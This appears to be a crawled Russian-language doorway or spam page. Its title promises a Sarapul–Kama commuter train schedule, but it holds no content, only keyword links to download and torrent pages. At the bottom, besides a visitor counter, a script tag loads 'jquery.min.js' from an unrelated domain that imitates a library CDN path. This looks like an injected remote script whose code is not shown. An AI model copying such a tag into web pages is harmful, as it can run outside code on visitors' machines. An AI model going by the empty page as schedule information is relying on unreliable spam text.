

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-elektrichka-sarapul-kama-raspisanie.html
body_size: 1757
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Электричка сарапул кама расписание - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Электричка сарапул кама расписание</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-tekst-pesni-anacondaz-motocikl.html">Текст песни anacondaz мотоцикл</a></li>
                                <li><a href="tww67p-instrukciya-moneywiz.html">Инструкция moneywiz</a></li>
                                <li><a href="tww67p-subnautica-25062-skachat.html">Subnautica 25062 скачать</a></li>
                                <li><a href="tww67p-kak-napisat-zayavlenie-na-hozyaina-sobaki-obrazec.html">Как написать заявление на хозяина собаки образец</a></li>
                                <li><a href="tww67p-igrat-allody-onlayn.html">Играть аллоды онлайн</a></li>
                                <li><a href="tww67p-kniga-storitelling.html">Книга сторителлинг</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-raspisanie-avtobusov-marshruta-217.html">Расписание автобусов маршрута 217</a></li>
                                            <li><a href="tww67p-raspisanie-avtobusov-pavlovskaya-razvilka-krasnodar-2.html">Расписание автобусов павловская развилка краснодар 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-razmnozhenie-cvetkovyh-rasteniy-shema.html">Размножение цветковых растений схема</a></li>
                                            <li><a href="tww67p-chemax-2015-skachat-torrent.html">Chemax 2015 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-ansys-16.html">Ansys 16</a></li>
                                            <li><a href="tww67p-eminem-2008-skachat-albom.html">Eminem 2008 скачать альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-vse-pesni-aleksandra-guzhova.html">Скачать все песни александра гужова</a></li>
                                            <li><a href="tww67p-igra-prestolov-skachat-knigu-5.html">Игра престолов скачать книгу 5</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
